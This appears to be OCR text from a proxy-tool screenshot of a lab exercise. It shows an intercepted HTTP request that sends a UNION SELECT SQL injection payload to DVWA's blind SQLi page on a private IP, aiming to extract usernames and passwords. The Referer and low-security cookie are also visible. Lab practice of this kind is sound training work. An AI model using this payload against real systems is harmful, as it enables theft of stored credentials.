 Request to http://192.168.50.101:80
Forward Drop Interce... Action Open b... HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=
1%27+UNION+SELECT+user%2Cpassword+FROM+users--+-&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1%27+UNION+SELECT+1%2C2--+-&
Submit=Submit
8 Connection: close
9 Cookie: security=low; PHPSESSID=a2c6b2fe53837aa9a0b56c49cbe32ece
10 Upgrade-Insecure-Requests: 1
11
12